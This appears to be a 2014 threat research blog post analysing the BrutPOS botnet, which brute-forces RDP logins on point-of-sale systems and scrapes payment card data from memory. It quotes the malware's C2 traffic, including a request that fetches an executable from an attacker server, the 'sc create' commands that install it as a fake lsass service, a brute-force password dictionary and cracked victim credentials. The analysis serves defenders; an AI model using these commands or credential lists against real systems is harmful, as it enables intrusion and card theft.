# BrutPOS: RDP Bruteforcing Botnet Targeting POS Systems

fireeye.com/blog/threat-research/2014/07/brutpos-rdp-bruteforcing-botnet-targeting-pos-systems.html

## Threat Research Blog

July 09, 2014 | by Nart Villeneuve, Kyle Wilhoit, Joshua Homan

There have been an increasing number of headlines about breaches at retailers in which attackers have made off with credit card data after compromising point-of-sale (POS) terminals. However, what is not commonly discussed is the fact that one third of these breaches are a result of weak default passwords in the remote administration software that is typically installed on these systems. [1] While advanced exploits generate a lot of interest, sometimes it's defending the simple attacks that can keep your company from the headlines.

In this report, we document a botnet that we call BrutPOS which uses thousands of compromised computers to scan specified IP address ranges for RDP servers that have weak or default passwords in an effort to locate vulnerable POS systems. [2]

**BrutPOS**

It is unclear exactly how the BrutPOS malware is being propagated. We have found that the malware is being distributed (along with a considerable amount of otherwise unrelated malware) by the site destre45[.]com. The attackers may have used a distribution service provided by other cybercriminals.

When executed, the malware copies itself to:

```
"%USERPROFILE%\%APPDATA%\llasc.exe"
```

It modifies the Windows Registry (HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Run_) so that it will be restarted after a reboot.

The malware connects to the command and control server (C2) to report its status and receives a list of usernames/passwords and IP addresses to begin scanning.

```
POST /brut.loc/www/cmd.php HTTP/1.1
Content-type: multipart/form-data, boundary=XyEgoZ17
Cache-Control: no-cache
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
Accept-Language: ru-RU,en,*
User-Agent: Browser
Host: 92.63.99.157
Content-Length: 212
```--XyEgoZ17

content-disposition: form-data; name="data"

{ "bad" : 0, "bruting" : false, "checked" : 1, "done" : true, "errors" : 0, "good" : 0, "goodslist" : "", "pps" : 0.0, "threads" : 5, "v" : "0.0.0" }

HTTP/1.1 200 OK

Date: Fri, 20 Jun 2014 13:22:53 GMT

Server: Apache/2.2.22 (@RELEASE@)

X-Powered-By: PHP/5.3.3

Set-Cookie: PHPSESSID=o68hcjj8lhkbprfbdkbj50lrr0; path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Content-Length: 2056

Connection: close

Content-Type: text/html; charset=UTF-8

{"passwords":"backupexec\r\nbackup\r\npassword\r\nPassword1\r\nPassw0rd\r\nPa$$w0rd1\r\nPass@word\r\nPassword\r\nclient\r\nP@ssw0rd\r\[IP ADDRESSES REDACTED]","botstart":"1","stamp":1308301912,"newthreads":5,"interval":50}

The infected system begins to make connections to port 3389; if the port is open it adds the IP to a list of servers to be brute forced with the supplied credentials. If the infected system is able to successfully brute force an RDP server, it reports back with credentials.

In total we found five C2 servers used by the BrutPOS botnet. Three of these servers are located on the same network in Russia; one of them is located in Iran. Only two of these servers remain active at this time.

| C2 | Country | Network | Status |
|---|---|---|---|
| 62.109.16.195 62.109.16.195 | Russia Russia | THEFIRST-NET THEFIRST-NET | Active Active |
| 92.63.99.157 92.63.99.157 | Russia Russia | THEFIRST-NET THEFIRST-NET | Active Active |
| 78.154.54.42 78.154.54.42 | Iran Iran | BSG BSG | Inactive Inactive |
| 82.146.34.22 82.146.34.22 | Russia Russia | THEFIRST-NET THEFIRST-NET | Inactive Inactive |
| 62.113.208.37 62.113.208.37 | Germany Germany | DE-23MEDIA DE-23MEDIA | Inactive Inactive |

Based on the compile times of the samples we analyzed that connect to this C2 infrastructure, this botnet was active as of February 2014.

However, one of the active C2 servers was setup on May 28 and we believe that the second was setup in early June. We were able to recover information from these two C2 servers in mid-June that allowed us to gain a better understanding of this botnet.

The attackers are able to control the botnet from a web-based administration panel. This panel provides a statistical overview of the botnet.ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

## Статистика

Загрузить v0.0.0 | Очистить ботов | Удалить все сервера

Потоки: 5

Задержка: 50

Сохранить

| | |
|---|---|
| Списки серверов добавленные пользователем | 35 |
| Списки серверов восстановленые для брута | 9802 |
| Боты живые (?) | 70 |
| Боты мертвые (?) | 2699 |
| Боты всего (?) | 2769 |

The botnet had a total of 5622 compromised computers under its control, however, only a fraction of those systems are active at any given time (179 were active when we last checked). This page also displays the "current version" of the malware and if an infected system checking in reports an earlier version a new executable will be pushed down to it.

ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

## Боты

Страницы: 1 2 3 26 27 28 Фильтр

| # | IP бота | Страна | Состояние b / g / e / t / v | Отстук | Инфо | Действия |
|---|---|---|---|---|---|---|
| 6 | | | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:48:24 | | |
| 7 | | Ukraine | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:29:50 | | |
| 10 | | United States | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:59:24 | | |
| 39 | | | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:46:59 | | |
| 41 | | Russian Federation | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:58:46 | | |
| 49 | | Canada | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:59:19 | | |
| 53 | | Taiwan | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:47:05 | | |
| 58 | | Oman | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:52:05 | | |
| 258 | | Bahrain | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 15:41:55 | | |
| 283 | | Taiwan | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:50:11 | | |
| 293 | | Brazil | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 19:32:17 | | |
| 302 | | | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 13:27:13 | | |
| 340 | | Macedonia | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:59:07 | | |
| 466 | | Costa Rica | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:55:03 | | |
| 1277 | | Hong Kong | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:46:53 | | |
| 1664 | | Zimbabwe | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 21:58:31 | | |
| 2585 | | Brazil | 100/ 0/ 1/ 5/ 0.0.1 | 12.06.2014 03:53:42 | | |
| 2944 | | | 101/ 0/ 0/ 5/ 0.0.1 | 12.06.2014 20:22:53 | | |The attackers are able to view the details of the infected systems under their control including the IP address and geographic location as well as status of the infected systems' brute forcing activities (bad / good / errors / threads / version) and the timestamp of the last connection to the C2. The attackers may also specify commands such as "reload" and "delete".

Based on the IP addresses on this page, there are 5622 infected systems spread across 119 countries.

| Country | Count | Percentage |
|---|---|---|
| Russia Russia | 881 881 | 15.67% 15.67% |
| India India | 756 756 | 13.45% 13.45% |
| Vietnam Vietnam | 422 422 | 7.51% 7.51% |
| Iran Iran | 341 341 | 6.07% 6.07% |
| Taiwan Taiwan | 232 232 | 4.13% 4.13% |
| Ukraine Ukraine | 151 151 | 2.69% 2.69% |
| Turkey Turkey | 139 139 | 2.47% 2.47% |
| Serbia Serbia | 115 115 | 2.05% 2.05% |
| Egypt Egypt | 110 110 | 1.96% 1.96% |
| Mexico Mexico | 106 106 | 1.89% 1.89% |

ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

IP для сканирования

Добавить список | Добавить дипазон | Восстановленные

| # | Диапазон IP | Состояние | Действия |
|---|---|---|---|
| 1 | | 12751715 | |
| 2 | | 12751715 | |
| 3 | | 12751715 | |
| 4 | | 12751715 | |
| 5 | | 12751715 | |
| 6 | | 12751715 | |
| 7 | | 12751715 | |
| 8 | | 12751715 | |
| 9 | | 12751715 | |
| 10 | | 12751715 | |
| 11 | | 12751715 | |
| 12 | | 12751715 | |
| 13 | | 12751715 | |
| 14 | | 12751815 | |
| 15 | | 12751815 | |
| 16 | | 12751815 | |
| 17 | | 12751815 | |
| 18 | | 12751815 | |
| 19 | | 12751815 | |

This page lists the ranges of IP addresses that the attackers can specify to be scanned for RDP access and brute forced.United States
United Kingdom
Unassigned
Ukraine
Uganda
Tunisia
The Netherlands
Spain
South Africa
Saudi Arabia

In total, the attackers specified 57 IP address ranges the majority of which (32) are located in the U.S.

ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

Словари

Добавить

| # | Списки | Тип | Инфо | Действия |
|---|---|---|---|---|
| 1 | admin administrator datacard... | Логины | | |
| 2 | backupexec password Password... | Пароли | | |

The attackers can specify the user names and passwords that the infected systems use to brute force available RDP servers. Some of the usernames and password indicate that the attackers are looking for specific brands of POS systems (such as Micros). [3]

| Usernames | Passwords |
|---|---|
| admin admin | Admin Admin |
| administrator administrator | admin admin |
| backup backup | Administrat0r Administrat0r |
| backupexec backupexec | Administrator Administrator |
| data data | administrator administrator |
| datacard datacard | backup backup |
| manager manager | backupexec backupexec |
| micros micros | client client |
| microssvc microssvc | client1 client1 || | |
|---|---|
| pos pos | datacard datacard |
| | @dm1n @dm1n |
| | @dmin @dmin |
| | micros micros |
| | p0s p0s |
| | Passw0rd Passw0rd |
| | Passw0rd1 Passw0rd1 |
| | Password Password |
| | Pass@word Pass@word |
| | password password |
| | Password1 Password1 |
| | Pa$$w0rd1 Pa$$w0rd1 |
| | Pa$$word Pa$$word |
| | pa$$word pa$$word |
| | pos pos |
| | P@ssw0rd P@ssw0rd |
| | p@ssword p@ssword |
| | p@ssword1 p@ssword1 |
| | p@$$w0rd p@$$w0rd |

ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

Гуды

| # | IP | Логин/Пароль | Страна | Инфо | Действия |
|---|---|---|---|---|---|
| 1 | | pos;posrn | Hong Kong | | ✖ |
| 2 | | pos;posrn | | | ✖ |
| 3 | | pos;posrn | United States | | ✖ |
| 4 | | pos;posrn | United States | | ✖ |
| 5 | | pos;posrn | United States | | ✖ |
| 6 | | shop;shoprn | Canada | | ✖ |
| 7 | | sales;adminrn | United States | | ✖ |
| 8 | | administrator;Password1rn | United States | | ✖ |
| 9 | | pos;posrn | United States | | ✖ |
| 10 | | administrator;Adminrn | Taiwan | | ✖ |
| 11 | | administrator;adminrn | United States | | ✖ |
| 12 | | pos;posrn | United States | | ✖ |
| 13 | | administrator;Password1rn | United States | | ✖ |
| 14 | | administrator;Password1rn | United States | | ✖ |
| 15 | 75.108.63.50 | admin;adminrn | United States | (75.108.63.50;admin;adminrn) | ✖ |

When an infected system reports back a successful RDP login, the attackers store the username/password and IP address of the RDP server as well as the IP address of the infected system that successfully brute forced it.United States
Canada
Hong Kong
India
Taiwan
United Kingdom

Of the 60 “good” RDP servers listed by the attackers the majority (51) are located in the U.S. The most common username was “administrator” (36) and the most common passwords were “pos” (12) and “Password1” (12).

**Payment Card Theft**

During our investigation, we discovered another executable that is potentially run on systems once credentials are obtained (e.g. 4aed6a5897e9030f09f13f3c51668e92). This variant is intended to extract payment card information stored within running processes. It has two distinct code paths depending on its ability to get debug permissions by calling RtlAdjustPrivilage(0x14,1,0…). This may be an attempt to identify a POS configuration. If it succeeds in getting debug permissions, it downloads the executable and executes it:

```
GET /brut.loc/www/bin/1.exe HTTP/1.1
Accept-Encoding: gzip
Connection: Keep-Alive
Accept-Language: ru-RU,en,*
User-Agent: Browser
Host: 82.146.34.22
```

If the malware fails to get debug permissions, it copies itself to %WINDIR%\lsass.exe and installs itself as a service. The following script is used to create and start the service:

```
sc create winserv binpath= C:\WINDOWS\lsass.exe type= own start= auto
sc start winserv
del 1.bat
```

When running as a service, the program scans the memory of all processes with the exception of csrss.exe and conhost.exe for potential payment card information. Candidates are verified using the Luhn checksum and saved to winsrv.sys. It uploads ‘winsrv.sys’ using FTP to the server 62.109.16.195.

Before connecting to the FTP server, the implant connects to smtp[.]gmail[.]com on port 25 and obtains the victim’s external IP address from the EHLO response. winsrv.sys is uploaded to the FTP serving using a filename consisting of a capital character followed by the IP address. The capital character prefixed to the filename is initialized to ‘A’ and is incremented through ‘Z’ for each new file. If the IP address isn’t obtained from smtp[.]gmail[.]com, a random four digit number is generated.

**Attribution**

While there is insufficient information to determine attribution, there is some information which indicates that the attackers are in Eastern Europe, probably Russia or Ukraine. In addition to the Russian language interface, we recovered web server logs and parsed out the six IP addresses that used the administration interface.

Two of the IP addresses were from PEOPLE-NET, an ISP in Ukraine. In both cases the “User-Agent” indicates that the requests were coming from an Alcatel mobile phone running Android:```
"Mozilla/5.0 (Linux; Android 4.1.1; ALCATEL ONE TOUCH 5020D Build/JRO03C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.72 Mobile Safari/537.36 OPR/19.0.1340.69721"
```

Another Ukraine IP address, from the UKRTELNET-ADSL ISP, was also used. However, the "User-Agent" in this case was FireFox:

```
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0"
```

There were also connections from an IP range in Russia assigned to the network "Macroregional_South" in Volvograd.

In addition to these connections there were also connections from the U.K. and France, however, these connections were made using VPN services provided by atomintersoft.com and vpnlux.net.

**Honeypot**

In order to understand the attacker's intentions, we decided to setup a Windows 2008 R2 Server with POS software and allow the attackers to compromise it. In addition to POS software, we also put documents with fake credit card information on the Desktop. By mimicking the traffic generated by the infected systems under the attackers control, we were able send a username and password combination of "micros" and "admin" to the C2. We then waited for the attackers to connect.

We saw the attackers connect to the RDP instance 27 minutes after the fake username and password combination were sent to the C2. The attackers connected from three IP addresses. One of the IP addresses was in the same Ukrainian IP address range assigned to PEOPLE-NET that we saw in the C2 logs. Another was the same VPN based in the UK, while the third was assigned to INETHN in Honduras.

After connecting, the attackers immediately opened the document containing fake credit card information, then exited the system shortly after. The second access attempt occurred 4 minutes later, with little activity. The third access occurred 18 minutes later. The attackers, on the third access, then attempted to open the POS software; which was unsuccessful. The fourth access happened two minutes later, with very little activity. The fifth and final access happened approximately 4 hours later, which led the attackers to format the drive, thus attempting to wipe data trails.

**Conclusion**

POS systems remain a high priority target for cybercriminals. Based on a simple scanning attack, the attackers in this case were able leverage their botnet of over 5000 machines in order to acquire access to 60 systems in two weeks.

While new malware and more advanced attacks are taking place, standard attacks against weak passwords for remote administration tools presents a significant threat.

**Notes**

1. http://www2.trustwave.com/rs/trustwave/images/2014_Trustwave_Global_Security_Report.pdf

2. The BrutPOS malware was initially identified in March 2014 but the full scope of the botnet was still unknown at that time. http://www.alienvault.com/open-threat-exchange/blog/botnet-bruteforcing-point-of-sale-via-remote-desktop and http://deepflash.blogspot.ca/2014/02/rdp-bruterforcer-in-wild.html

3. Micros sells POS systems for the retail and hospitality industries http://www.micros.com/.

**Acknowledgements**

We would like to thank Josh Gomez for his help and support.

**Samples**

4c3d65c1d8e1d7a2815c0031be41efc7: BrutePOS_Brute

7391ff6f34f79df0ec7571f7afbf8f7a: BrutePOS_Brute

280d920531ba67d8fd81350877914985: BrutePOS_Brute

96487eb38687e84405f045f7ad8a115c: BrutePOS_Brute

c1fab4a0b7f4404baf8eab4d58b1f821: BrutePOS_Brute

6bcff459fbca8a64f1fd74be433e2450: BrutePOS_Brute

daae858fe34dcf263ef6230d887b111d: BrutePOS_Brute

31bd8dd48ac0de3d4da340bf29f4d280: BrutePOS_Brute

0f2266f63c06c0fee3ff999936c7c10a: BrutePOS_Brute

4d4fd96fabb1c525eaeeae8f2652ffa6: BrutePOS_Bruteda6d727ddf096b6654406487bf22d26c: BrutePOS_Brute

fd58144a4cd354bfd09719ac2ccd3511: BrutePOS_Brute

e38e42f20e027389a86d6a5816a6d8f8: BrutePOS_Brute

08863d484b1ebe6359144c9a8d8027c0: BrutePOS_Brute

4ab3a6394a3a1860a6c52cf92d7f7560: BrutePOS_Brute

0e58848506a525c755cb0dad397c1c44: BrutePOS_Brute

60c16d8596063f6ee0eae579f201ae04: BrutePOS_Brute

b2d4fb4977630e68107ee87299a714e6: BrutePOS_Brute

68ba1afd4585b9355cf7009f4604a208: BrutePOS_Brute

9d3d769d3feea92fd4794fc3c59e32df: BrutePOS_Brute

b63581fcf0ff86bb771c3c33205c78ca: BrutePOS_Brute

18eba6f28ab6c088d9fc22b4cc154a77: BrutePOS_Brute

4802539350908fd447a5c3ae3e966be0: BrutePOS_Brute

cbbb68f6d8eda1071078a02fd79ed3ec: BrutePOS_Brute

8ba3c7ccd0a61d5c9a8b94a71ce06328: BrutePOS_Brute

9b8de98badede7f837a34e318b12d842: BrutePOS_Brute

78f4a157db42321e8f61294bb39d7a74: BrutePOS_FTP_Exfil

f36889f30b62a7524bafc766ed78b329: BrutePOS_FTP_Exfil

95b13cd79621931288bd8a8614c8483f: BrutePOS_FTP_Exfil

4aed6a5897e9030f09f13f3c51668e92: BrutePOS_FTP_Exfil

06d8d8e18b91f301ac3fe6fa45ab7b53: BrutePOS_FTP_Exfil

faddbf92ab35e7c3194af4e7a689897c: BrutePOS_FTP_Exfil

Previous Post
Next Post